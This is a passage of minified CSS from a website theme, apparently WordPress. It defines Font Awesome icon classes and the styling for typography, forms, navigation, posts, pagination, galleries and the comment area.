t:""}.fa-anchor:before{content:""}.fa-unlock-alt:before{content:""}.fa-bullseye:before{content:""}.fa-ellipsis-h:before{content:""}.fa-ellipsis-v:before{content:""}.fa-rss-square:before{content:""}.fa-play-circle:before{content:""}.fa-ticket:before{content:""}.fa-minus-square:before{content:""}.fa-minus-square-o:before{content:""}.fa-level-up:before{content:""}.fa-level-down:before{content:""}.fa-check-square:before{content:""}.fa-pencil-square:before{content:""}.fa-external-link-square:before{content:""}.fa-share-square:before{content:""}.fa-compass:before{content:""}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:""}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:""}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:""}.fa-eur:before,.fa-euro:before{content:""}.fa-gbp:before{content:""}.fa-dollar:before,.fa-usd:before{content:""}.fa-inr:before,.fa-rupee:before{content:""}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:""}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:""}.fa-krw:before,.fa-won:before{content:""}.fa-bitcoin:before,.fa-btc:before{content:""}.fa-file:before{content:""}.fa-file-text:before{content:""}.fa-sort-alpha-asc:before{content:""}.fa-sort-alpha-desc:before{content:""}.fa-sort-amount-asc:before{content:""}.fa-sort-amount-desc:before{content:""}.fa-sort-numeric-asc:before{content:""}.fa-sort-numeric-desc:before{content:""}.fa-thumbs-up:before{content:""}.fa-thumbs-down:before{content:""}.fa-youtube-square:before{content:""}.fa-youtube:before{content:""}.fa-xing:before{content:""}.fa-xing-square:before{content:""}.fa-youtube-play:before{content:""}.fa-dropbox:before{content:""}.fa-stack-overflow:before{content:""}.fa-instagram:before{content:""}.fa-flickr:before{content:""}.fa-adn:before{content:""}.fa-bitbucket:before{content:""}.fa-bitbucket-square:before{content:""}.fa-tumblr:before{content:""}.fa-tumblr-square:before{content:""}.fa-long-arrow-down:before{content:""}.fa-long-arrow-up:before{content:""}.fa-long-arrow-left:before{content:""}.fa-long-arrow-right:before{content:""}.fa-apple:before{content:""}.fa-windows:before{content:""}.fa-android:before{content:""}.fa-linux:before{content:""}.fa-dribbble:before{content:""}.fa-skype:before{content:""}.fa-foursquare:before{content:""}.fa-trello:before{content:""}.fa-female:before{content:""}.fa-male:before{content:""}.fa-gittip:before,.fa-gratipay:before{content:""}.fa-sun-o:before{content:""}.fa-moon-o:before{content:""}.fa-archive:before{content:""}.fa-bug:before{content:""}.fa-vk:before{content:""}.fa-weibo:before{content:""}.fa-renren:before{content:""}.fa-pagelines:before{content:""}.fa-stack-exchange:before{content:""}.fa-arrow-circle-o-right:before{content:""}.fa-arrow-circle-o-left:before{content:""}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:""}.fa-dot-circle-o:before{content:""}.fa-wheelchair:before{content:""}.fa-vimeo-square:before{content:""}.fa-try:before,.fa-turkish-lira:before{content:""}.fa-plus-square-o:before{content:""}.fa-space-shuttle:before{content:""}.fa-slack:before{content:""}.fa-envelope-square:before{content:""}.fa-wordpress:before{content:""}.fa-openid:before{content:""}.fa-bank:before,.fa-institution:before,.fa-university:before{content:""}.fa-graduation-cap:before,.fa-mortar-board:before{content:""}.fa-yahoo:before{content:""}.fa-google:before{content:""}.fa-reddit:before{content:""}.fa-reddit-square:before{content:""}.fa-stumbleupon-circle:before{content:""}.fa-stumbleupon:before{content:""}.fa-delicious:before{content:""}.fa-digg:before{content:""}.fa-pied-piper-pp:before{content:""}.fa-pied-piper-alt:before{content:""}.fa-drupal:before{content:""}.fa-joomla:before{content:""}.fa-language:before{content:""}.fa-fax:before{content:""}.fa-building:before{content:""}.fa-child:before{content:""}.fa-paw:before{content:""}.fa-spoon:before{content:""}.fa-cube:before{content:""}.fa-cubes:before{content:""}.fa-behance:before{content:""}.fa-behance-square:before{content:""}.fa-steam:before{content:""}.fa-steam-square:before{content:""}.fa-recycle:before{content:""}.fa-automobile:before,.fa-car:before{content:""}.fa-cab:before,.fa-taxi:before{content:""}.fa-tree:before{content:""}.fa-spotify:before{content:""}.fa-deviantart:before{content:""}.fa-soundcloud:before{content:""}.fa-database:before{content:""}.fa-file-pdf-o:before{content:""}.fa-file-word-o:before{content:""}.fa-file-excel-o:before{content:""}.fa-file-powerpoint-o:before{content:""}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:""}.fa-file-archive-o:before,.fa-file-zip-o:before{content:""}.fa-file-audio-o:before,.fa-file-sound-o:before{content:""}.fa-file-movie-o:before,.fa-file-video-o:before{content:""}.fa-file-code-o:before{content:""}.fa-vine:before{content:""}.fa-codepen:before{content:""}.fa-jsfiddle:before{content:""}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:""}.fa-circle-o-notch:before{content:""}.fa-ra:before,.fa-rebel:before,.fa-resistance:before{content:""}.fa-empire:before,.fa-ge:before{content:""}.fa-git-square:before{content:""}.fa-git:before{content:""}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:""}.fa-tencent-weibo:before{content:""}.fa-qq:before{content:""}.fa-wechat:before,.fa-weixin:before{content:""}.fa-paper-plane:before,.fa-send:before{content:""}.fa-paper-plane-o:before,.fa-send-o:before{content:""}.fa-history:before{content:""}.fa-circle-thin:before{content:""}.fa-header:before{content:""}.fa-paragraph:before{content:""}.fa-sliders:before{content:""}.fa-share-alt:before{content:""}.fa-share-alt-square:before{content:""}.fa-bomb:before{content:""}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:""}.fa-tty:before{content:""}.fa-binoculars:before{content:""}.fa-plug:before{content:""}.fa-slideshare:before{content:""}.fa-twitch:before{content:""}.fa-yelp:before{content:""}.fa-newspaper-o:before{content:""}.fa-wifi:before{content:""}.fa-calculator:before{content:""}.fa-paypal:before{content:""}.fa-google-wallet:before{content:""}.fa-cc-visa:before{content:""}.fa-cc-mastercard:before{content:""}.fa-cc-discover:before{content:""}.fa-cc-amex:before{content:""}.fa-cc-paypal:before{content:""}.fa-cc-stripe:before{content:""}.fa-bell-slash:before{content:""}.fa-bell-slash-o:before{content:""}.fa-trash:before{content:""}.fa-copyright:before{content:""}.fa-at:before{content:""}.fa-eyedropper:before{content:""}.fa-paint-brush:before{content:""}.fa-birthday-cake:before{content:""}.fa-area-chart:before{content:""}.fa-pie-chart:before{content:""}.fa-line-chart:before{content:""}.fa-lastfm:before{content:""}.fa-lastfm-square:before{content:""}.fa-toggle-off:before{content:""}.fa-toggle-on:before{content:""}.fa-bicycle:before{content:""}.fa-bus:before{content:""}.fa-ioxhost:before{content:""}.fa-angellist:before{content:""}.fa-cc:before{content:""}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:""}.fa-meanpath:before{content:""}.fa-buysellads:before{content:""}.fa-connectdevelop:before{content:""}.fa-dashcube:before{content:""}.fa-forumbee:before{content:""}.fa-leanpub:before{content:""}.fa-sellsy:before{content:""}.fa-shirtsinbulk:before{content:""}.fa-simplybuilt:before{content:""}.fa-skyatlas:before{content:""}.fa-cart-plus:before{content:""}.fa-cart-arrow-down:before{content:""}.fa-diamond:before{content:""}.fa-ship:before{content:""}.fa-user-secret:before{content:""}.fa-motorcycle:before{content:""}.fa-street-view:before{content:""}.fa-heartbeat:before{content:""}.fa-venus:before{content:""}.fa-mars:before{content:""}.fa-mercury:before{content:""}.fa-intersex:before,.fa-transgender:before{content:""}.fa-transgender-alt:before{content:""}.fa-venus-double:before{content:""}.fa-mars-double:before{content:""}.fa-venus-mars:before{content:""}.fa-mars-stroke:before{content:""}.fa-mars-stroke-v:before{content:""}.fa-mars-stroke-h:before{content:""}.fa-neuter:before{content:""}.fa-genderless:before{content:""}.fa-facebook-official:before{content:""}.fa-pinterest-p:before{content:""}.fa-whatsapp:before{content:""}.fa-server:before{content:""}.fa-user-plus:before{content:""}.fa-user-times:before{content:""}.fa-bed:before,.fa-hotel:before{content:""}.fa-viacoin:before{content:""}.fa-train:before{content:""}.fa-subway:before{content:""}.fa-medium:before{content:""}.fa-y-combinator:before,.fa-yc:before{content:""}.fa-optin-monster:before{content:""}.fa-opencart:before{content:""}.fa-expeditedssl:before{content:""}.fa-battery-4:before,.fa-battery-full:before{content:""}.fa-battery-3:before,.fa-battery-three-quarters:before{content:""}.fa-battery-2:before,.fa-battery-half:before{content:""}.fa-battery-1:before,.fa-battery-quarter:before{content:""}.fa-battery-0:before,.fa-battery-empty:before{content:""}.fa-mouse-pointer:before{content:""}.fa-i-cursor:before{content:""}.fa-object-group:before{content:""}.fa-object-ungroup:before{content:""}.fa-sticky-note:before{content:""}.fa-sticky-note-o:before{content:""}.fa-cc-jcb:before{content:""}.fa-cc-diners-club:before{content:""}.fa-clone:before{content:""}.fa-balance-scale:before{content:""}.fa-hourglass-o:before{content:""}.fa-hourglass-1:before,.fa-hourglass-start:before{content:""}.fa-hourglass-2:before,.fa-hourglass-half:before{content:""}.fa-hourglass-3:before,.fa-hourglass-end:before{content:""}.fa-hourglass:before{content:""}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:""}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:""}.fa-hand-scissors-o:before{content:""}.fa-hand-lizard-o:before{content:""}.fa-hand-spock-o:before{content:""}.fa-hand-pointer-o:before{content:""}.fa-hand-peace-o:before{content:""}.fa-trademark:before{content:""}.fa-registered:before{content:""}.fa-creative-commons:before{content:""}.fa-gg:before{content:""}.fa-gg-circle:before{content:""}.fa-tripadvisor:before{content:""}.fa-odnoklassniki:before{content:""}.fa-odnoklassniki-square:before{content:""}.fa-get-pocket:before{content:""}.fa-wikipedia-w:before{content:""}.fa-safari:before{content:""}.fa-chrome:before{content:""}.fa-firefox:before{content:""}.fa-opera:before{content:""}.fa-internet-explorer:before{content:""}.fa-television:before,.fa-tv:before{content:""}.fa-contao:before{content:""}.fa-500px:before{content:""}.fa-amazon:before{content:""}.fa-calendar-plus-o:before{content:""}.fa-calendar-minus-o:before{content:""}.fa-calendar-times-o:before{content:""}.fa-calendar-check-o:before{content:""}.fa-industry:before{content:""}.fa-map-pin:before{content:""}.fa-map-signs:before{content:""}.fa-map-o:before{content:""}.fa-map:before{content:""}.fa-commenting:before{content:""}.fa-commenting-o:before{content:""}.fa-houzz:before{content:""}.fa-vimeo:before{content:""}.fa-black-tie:before{content:""}.fa-fonticons:before{content:""}.fa-reddit-alien:before{content:""}.fa-edge:before{content:""}.fa-credit-card-alt:before{content:""}.fa-codiepie:before{content:""}.fa-modx:before{content:""}.fa-fort-awesome:before{content:""}.fa-usb:before{content:""}.fa-product-hunt:before{content:""}.fa-mixcloud:before{content:""}.fa-scribd:before{content:""}.fa-pause-circle:before{content:""}.fa-pause-circle-o:before{content:""}.fa-stop-circle:before{content:""}.fa-stop-circle-o:before{content:""}.fa-shopping-bag:before{content:""}.fa-shopping-basket:before{content:""}.fa-hashtag:before{content:""}.fa-bluetooth:before{content:""}.fa-bluetooth-b:before{content:""}.fa-percent:before{content:""}.fa-gitlab:before{content:""}.fa-wpbeginner:before{content:""}.fa-wpforms:before{content:""}.fa-envira:before{content:""}.fa-universal-access:before{content:""}.fa-wheelchair-alt:before{content:""}.fa-question-circle-o:before{content:""}.fa-blind:before{content:""}.fa-audio-description:before{content:""}.fa-volume-control-phone:before{content:""}.fa-braille:before{content:""}.fa-assistive-listening-systems:before{content:""}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before{content:""}.fa-deaf:before,.fa-deafness:before,.fa-hard-of-hearing:before{content:""}.fa-glide:before{content:""}.fa-glide-g:before{content:""}.fa-sign-language:before,.fa-signing:before{content:""}.fa-low-vision:before{content:""}.fa-viadeo:before{content:""}.fa-viadeo-square:before{content:""}.fa-snapchat:before{content:""}.fa-snapchat-ghost:before{content:""}.fa-snapchat-square:before{content:""}.fa-pied-piper:before{content:""}.fa-first-order:before{content:""}.fa-yoast:before{content:""}.fa-themeisle:before{content:""}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:""}.fa-fa:before,.fa-font-awesome:before{content:""}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}body{-ms-word-wrap:break-word;word-wrap:break-word}body,button,input,textarea{color:#333;font-family:"Open Sans",HelveticaNeue-Light,"Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,"Lucida Grande",sans-serif;line-height:1.618;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;font-weight:400}select{max-width:100%;color:initial;border:1px solid #eaeaea;font-family:"Open Sans",HelveticaNeue-Light,"Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,"Lucida Grande",sans-serif}h1,h2,h3,h4,h5,h6{font-weight:700;margin:0 0 .5407911001em;color:#000}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-weight:700}.alpha,h1{font-size:2.617924em;line-height:1.214}.beta,h2{font-size:2em;line-height:1.214}.beta+h3,h2+h3{border-top:1px solid #eaeaea;padding-top:.5407911001em}.gamma,h3{font-size:1.618em;font-weight:600}.delta,h4{font-size:1.41575em;font-weight:700}h5{font-size:1.3em}h6{font-size:1.2em}.alpha,.beta,.delta,.gamma{display:block}blockquote+h2,blockquote+h3,blockquote+h4,blockquote+header h2,form+h2,form+h3,form+h4,form+header h2,ol+h2,ol+h3,ol+h4,ol+header h2,p+h2,p+h3,p+h4,p+header h2,table+h2,table+h3,table+h4,table+header h2,ul+h2,ul+h3,ul+h4,ul+header h2{margin-top:1em}hr{background-color:#ccc;border:0;height:1px;margin:0 0 1em}p{margin:0 0 1em}ol,ul{margin:0 0 1em 3em;padding:0}ul{list-style:disc}ol{list-style:decimal}li>ol,li>ul{margin-bottom:0;margin-left:1em}dt{font-weight:700}dd{margin:0 0 1.618em}b,strong{font-weight:700}dfn,i{font-style:italic}blockquote{background:#f9f9f9;border-left:8px solid #ccc;padding:.8em;quotes:"“" "”" "‘" "’";margin:0 0 1em 0}blockquote p:last-child{margin-bottom:0}address{margin:0 0 1em}pre{background:rgba(0,0,0,.1);font-family:"Courier 10 Pitch",Courier,monospace;margin-bottom:1.618em;padding:1.618em;overflow:auto;max-width:100%}code,kbd,tt,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;background-color:rgba(0,0,0,.05);padding:.202em .5407911001em}abbr,acronym{border-bottom:1px dotted #666;cursor:help}ins,mark{text-decoration:none;font-weight:700;background:0 0}sub,sup{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}small{font-size:75%}big{font-size:125%}figure{margin:0}table{margin:0 0 1em;width:100%}th{font-weight:700}a{color:#cb2027;text-decoration:none;font-weight:400;-webkit-transition:all .25s linear;-moz-transition:all .25s linear;-o-transition:all .25s linear;-ms-transition:all .25s linear;transition:all .25s linear}a:focus{outline:0}.basepress-cute *{font-family:"Comic Sans MS",sans-serif}*{box-sizing:border-box}body{color:#333;font-size:16px;font-size:1.6rem;-webkit-font-smoothing:antialiased;font-weight:400;line-height:1.625}html{-webkit-font-smoothing:antialiased;font-size:62.5%}*,::after,::before{box-sizing:inherit}hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em}ol,ul{list-style:none}dt{font-weight:700}dd{margin:0 1.5em 1.5em}img{height:auto;max-width:100%}figure{margin:1em 0}table{margin:0 0 1.5em;text-align:left;width:100%;table-layout:fixed}tbody th{font-weight:400}td,th{padding:8px 15px;text-align:left;border:1px solid #ddd}form{margin-bottom:1.618em}button,input,select,textarea{border-radius:2px;font-size:100%;margin:0;vertical-align:baseline}button,input[type=button],input[type=reset],input[type=submit]{border:0;background:#fafafa;border:1px solid #eaeaea;color:#333;cursor:pointer;padding:.6180469716em 1.41575em;text-decoration:none;text-shadow:none;display:inline-block;outline:0;-webkit-appearance:none;-webkit-font-smoothing:antialiased}button.alt,button.cta,input[type=button].alt,input[type=button].cta,input[type=reset].alt,input[type=reset].cta,input[type=submit].alt,input[type=submit].cta{background-color:#cb2027;border-color:#cb2027}button.alt:hover,button.cta:hover,input[type=button].alt:hover,input[type=button].cta:hover,input[type=reset].alt:hover,input[type=reset].cta:hover,input[type=submit].alt:hover,input[type=submit].cta:hover{background-color:#cb2027}button.added::after,input[type=button].added::after,input[type=reset].added::after,input[type=submit].added::after{display:inline-block;font:normal normal normal 1em/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f00c";margin-left:.5407911001em}button.loading,input[type=button].loading,input[type=reset].loading,input[type=submit].loading{opacity:.5}button.small,input[type=button].small,input[type=reset].small,input[type=submit].small{padding:.5407911001em .875em;font-size:.875em}button.disabled,button:disabled,input[type=button].disabled,input[type=button]:disabled,input[type=reset].disabled,input[type=reset]:disabled,input[type=submit].disabled,input[type=submit]:disabled{opacity:.5!important;cursor:not-allowed}button.disabled:hover,button:disabled:hover,input[type=button].disabled:hover,input[type=button]:disabled:hover,input[type=reset].disabled:hover,input[type=reset]:disabled:hover,input[type=submit].disabled:hover,input[type=submit]:disabled:hover{opacity:.5!important}input[type=checkbox],input[type=radio]{padding:0}input[type=search]::-webkit-search-decoration{-webkit-appearance:none}input[type=search]{box-sizing:border-box}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input[type=email],input[type=image],input[type=number],input[type=password],input[type=range],input[type=search],input[type=text],input[type=url],select,textarea{width:100%;border:1px solid #eee;-webkit-box-shadow:0 0 0 #fff;-moz-box-shadow:0 0 0 #fff;box-shadow:0 0 0 #fff;letter-spacing:.5px;outline:0;padding:.6180469716em;color:#999;border-radius:2px;box-sizing:border-box;font-weight:400}input[type=email]:focus,input[type=image]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=search]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{outline:0;color:#1a1919}button,input[type=button],input[type=reset],input[type=submit]{width:auto;-webkit-appearance:none;border-radius:2px;box-sizing:border-box;font-weight:400}button:focus,input[type=button]:focus,input[type=reset]:focus,input[type=submit]:focus{color:#000}textarea{overflow:auto;padding-left:.875em;vertical-align:top;width:100%}label{padding-right:10px;margin-bottom:14px}label.inline input{width:auto}fieldset{padding:0;border:0;margin-bottom:1.618em}fieldset legend{font-weight:700}[placeholder]:focus::-webkit-input-placeholder{-webkit-transition:opacity .5s .5s ease;-moz-transition:opacity .5s .5s ease;transition:opacity .5s .5s ease;opacity:0}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.clearfix{display:block}.clearfix::after,.clearfix::before{content:"";display:table;table-layout:fixed}.clearfix::after{clear:both}.widget{margin:0 0 1.5em}.widget ul{padding:0;margin:0}.widget table{display:table}article.page{display:block}article ul{margin:0 0 1.5em 2.5em;list-style-type:disc}article ol{margin:0 0 1.5em 2.5em;list-style-type:decimal}li>ol,li>ul{margin-bottom:0}.sticky{display:block}.hentry{margin:0 0 1.5em}.none-sidebar .site-main .intro{display:block;font-size:24px;font-size:2.4rem;font-weight:700;line-height:1.4;letter-spacing:-.7px;margin-top:30px;margin-bottom:48px}.none-sidebar .site-main .intro:first-child:first-letter{float:left;font-size:88px;font-size:8.8rem;font-weight:400;line-height:60px;padding-top:0;padding-right:8px;padding-left:0}.group-blog .byline,.single .byline{display:inline}.page-links{clear:both;margin:0 0 1.5em}.type-page{margin-bottom:20px}.post-item .entry-content{font-size:15px}.post-item{width:100%;background:#fff;margin:0 0 30px 0;padding:32px 40px 40px;word-wrap:break-word;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.post-item .thumbnail{margin:8px 0 15px}.post-item .thumbnail img{width:100%}.page-title{font-size:38px}.entry-title{word-wrap:break-word;margin-bottom:20px;line-height:1}.entry-title a{font-size:32px}.more-link{width:100%;font-size:16px;color:#cb2027;margin:10px 0;float:left}.post-item .entry-content.full-content{overflow:visible}.entry-content h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}.entry-content h2{font-size:27px;line-height:38px;margin-top:30px;margin-bottom:20px}.entry-content h3{font-size:22px;line-height:30px;margin-top:27px;margin-bottom:17px}.entry-content h4{font-size:19px;line-height:29px;margin-top:24px;margin-bottom:14px}.entry-content h5{font-size:17px;line-height:25px;margin-top:21px;margin-bottom:11px}.entry-content h6{font-size:16px;line-height:24px;margin-top:21px;margin-bottom:11px}.entry-content p{line-height:1.625;word-wrap:break-word;margin-bottom:20px}.entry-content p a:hover{text-decoration:underline}.entry-content ol,.entry-content ul{margin:0 0 30px;padding-left:40px;list-style:none;word-wrap:break-word}.entry-content ol ol,.entry-content ol ul,.entry-content ul ol,.entry-content ul ul{margin-bottom:0}.entry-content ol:not(.wp-block-gallery) li::before,.entry-content ul:not(.wp-block-gallery) li::before{font:normal normal normal 14px/1 FontAwesome;content:"\f105";float:left;margin-left:-16px;line-height:26px;font-size:14px}.entry-content ol li,.entry-content ul li{line-height:1.875;margin:0}.entry-content ol li a,.entry-content ul li a{color:#333}.entry-content ol li a:hover,.entry-content ul li a:hover{color:#cb2027;text-decoration:underline}.entry-content ul.toc_list li::before{display:none}.entry-header>span{position:relative;display:inline-block;font-size:15px;color:#666;margin-right:26px}.entry-header>span:last-child{margin-right:0}.entry-header>span::after{content:'/';font-size:15px;position:absolute;top:0;right:-14px}.entry-footer,.entry-meta{width:100%}.entry-footer i{font-size:14px;padding-right:2px}.entry-footer>span,.entry-meta>span{position:relative;padding-right:10px;margin-right:10px;font-size:14px}.entry-footer>span:last-child,.entry-meta>span:last-child{padding-right:0}.entry-footer>span::after,.entry-meta>span::after{content:'';border-right:1px solid #cb2027;height:10px;position:absolute;right:0;top:50%;margin-top:-5px}.entry-footer>span:last-child::after,.entry-meta>span:last-child::after{display:none}.infinite-scroll .posts-navigation,.infinite-scroll.neverending .site-footer{display:none}.infinity-end.neverending .site-footer{display:block}.posts-navigation{width:100%;float:left;margin-bottom:30px;box-sizing:border-box}.posts-navigation .nav-links .nav-previous{float:left}.posts-navigation .nav-links .nav-next{float:right}.posts-navigation .nav-links a{display:block;background:#fff;padding:16px 26px;font-size:16px;color:#333;border:1px solid #e0e0e0;line-height:1}.pagination{width:100%;float:left;margin-bottom:30px}.pagination .nav-links a,.pagination .nav-links span{float:left;width:50px;color:#cb2027;height:50px;text-align:center;line-height:50px;font-size:16px;background:#fff;margin-right:3px;border:1px solid #eaeaea;box-sizing:border-box;transition:all .25s linear;-webkit-transition:all .25s linear;-moz-transition:all .25s linear}.pagination .nav-links a:hover,.pagination .nav-links span.current{color:#333;text-decoration:underline}.comment-content .wp-smiley,.entry-content .wp-smiley,.page-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.wp-caption{margin-bottom:1em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin:0 auto}.wp-caption .wp-caption-text{font-size:16px;font-size:1.6rem;margin:10px 0 20px 0;line-height:normal;text-align:center;font-style:italic;color:#cb2027}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}.site-header{position:relative;margin:0;width:100%;clear:both;box-sizing:border-box}.site-header .main-header{background:#fff}.header-image{width:100%;margin-top:-1px;text-align:center;margin:0}.header-image img{max-width:2500px;max-height:500px;vertical-align:top;width:100%;height:auto}.site-branding{float:left;max-width:100%;margin:15px 0}.logo{margin-bottom:0}.site-title{display:inline-block;font-size:38px;margin:0}.site-title a{color:#333;text-transform:uppercase;text-decoration:none;font-weight:700}.site-description{margin-bottom:0;line-height:1}.arrow-menu,.menu-toggle,.mobile-only{display:none}.arrow-main-menu{display:none}.widget_nav_menu .arrow-menu{display:block}.widget_nav_menu ul.sub-menu{display:none}.widget_nav_menu .arrow-menu{width:44px;text-align:center;cursor:pointer;position:absolute;right:0;top:50%;margin-top:-11px}.wpadminbar-active .widget_nav_menu .arrow-menu{top:0;margin-top:11px}.widget li.menu-item-has-children .arrow-menu,.widget li.page_item_has_children .arrow-menu{top:0;margin-top:0}.main-navigation ul li{position:relative;float:left}.main-navigation ul li.menu-item-has-children>a{padding-right:20px}.main-navigation ul li .arrow-main-menu{position:absolute;top:31px;right:2px}.main-navigation ul li .arrow-main-menu i{font-size:16px}.main-navigation ul>li:last-child>ul{right:0}.main-navigation ul>li:last-child>ul li:hover>ul{left:-230px}.main-navigation ul ul{display:none;position:absolute;margin:0;z-index:47;width:230px;background-color:#fff;padding:0;border-top:1px solid #eaeaea}.main-navigation ul ul li .arrow-main-menu{top:15px;right:15px}.main-navigation ul a{position:relative;display:block;font-size:16px;color:#333;line-height:1;padding:30px 15px}.main-navigation ul ul ul{left:229px;top:-1px}.main-navigation ul ul li a{width:230px;padding-top:15px;padding-bottom:15px;background:0 0;line-height:1.6;border-left:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;border-right:1px solid #e0e0e0}.main-navigation-menu li:hover>a{color:#cb2027;text-decoration:underline}.main-navigation>ul li.menu-item-has-children>a::after{content:"\f107";font-family:FontAwesome;position:absolute;right:7px}.main-navigation>ul ul li.menu-item-has-children>a::after{top:18px;right:10px}.secondary-menu{width:100%;position:relative;background:#fff;border-top:1px solid #e0e0e0}.category-menu{width:100%;position:relative;background:#fff;border-top:1px solid #eaeaea}.site-content{width:100%;position:relative;margin-top:40px}.fullwidth-content-area{width:100%;max-width:100%;background:#fff;margin:0 0 30px 0;padding:40px;border:1px solid #e0e0e0;box-sizing:border-box}.container{max-width:1140px;margin-left:auto;margin-right:auto}.container:after,.container:before{content:"";display:table}.container:after{clear:both}.container:after{content:" ";display:block;clear:both}.page-content,.single_post{width:100%;background:#fff;margin:0 0 30px 0;padding:40px;float:left;border:1px solid #f2f2f2;box-sizing:border-box}.single_post .entry-header{margin-bottom:25px}.single-title{margin:0 0 10px;font-size:36px;line-height:1.2}.single_post .entry-footer{margin:15px 0 40px}.meta-tags a{position:relative;display:inline-block;margin-right:10px}.breadcrumb{width:100%;font-size:16px;padding:0;margin-bottom:40px;float:left;box-sizing:border-box}#crumbs a{margin-right:5px;margin-left:5px}#crumbs span{margin-left:5px}#crumbs a::first-child{margin-left:0}.post-navigation{width:100%;margin-bottom:30px;display:inline-block;box-sizing:border-box}.post-navigation .nav-links{width:100%;display:inline-block}.post-navigation .nav-previous{width:46%;float:left}.post-navigation .nav-previous a{text-align:left}.post-navigation .nav-next{width:46%;float:right}.post-navigation .nav-next a{text-align:right}.post-navigation .nav-links a{color:#333;position:relative;text-decoration:none;display:block;text-overflow:ellipsis;line-height:normal}.post-navigation .nav-links a:before{font-family:FontAwesome;position:absolute}.post-navigation .nav-links a:hover{text-decoration:underline;color:#b2070e}.post-navigation .nav-links .nav-previous a{padding:0 0 0 24px}.post-navigation .nav-links .nav-previous a:before{content:'\f060';left:0;margin-top:-8px;top:50%}.post-navigation .nav-links .nav-next a{padding:0 24px 0 0}.post-navigation .nav-links .nav-next a:before{content:'\f061';right:0;margin-top:-8px;top:50%}.fn a{color:#353535}#comments{padding:0;margin:0;float:left;clear:both;width:100%}.comments-title{margin:0 0 20px 0;position:relative;box-sizing:border-box;background:#f6f6f6;padding:30px 40px}#comments .avatar{float:left;margin-right:20px;margin-top:5px}.comment-list>li{margin-bottom:25px;box-sizing:border-box}.comment-list>li:last-child{margin-bottom:0}.comments-area ol{list-style:none}.comment-list{float:left;padding:0;margin:0 0 30px 0}.comment-list .children{float:left;margin:25px 0 0 0;padding:0 0 0 100px}.comment-meta{margin-bottom:10px}.comment-content a{word-wrap:break-word}.comment-content{overflow:hidden;margin-bottom:10px}.comment-list .comment-content p{font-size:16px}.comment-list .comment-content p::last-of-type{margin-bottom:0}.comment-metadata{font-size:14px;margin-top:10px;line-height:1}.comment-metadata a{color:#a4a4a4}.comments-area .reply{padding-left:118px;line-height:1}.reply a{color:#a4a4a4;font-size:16px}.reply a:hover{text-decoration:none;color:#cb2027}.comment-content a{word-wrap:break-word}.comment{float:left;width:100%;margin-bottom:25px;-ms-word-wrap:break-word;word-wrap:break-word}.comment .comment-respond{margin-top:25px}.comment-list .children li:last-child{margin-bottom:0}.comment-form-wrap{box-sizing:border-box;margin-bottom:30px;clear:both}.comment-reply-title{font-size:24px;margin:0;padding-bottom:10px}.comment-awaiting-moderation{margin:10px 0;font-size:16px;line-height:1}.bypostauthor{display:block}input#author,input#email,input#url{width:100%;max-width:430px;font-size:16px;border:1px solid #eaeaea;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;padding:10px;background:#fff;color:silver}textarea#comment{width:100%;font-size:16px;border:1px solid 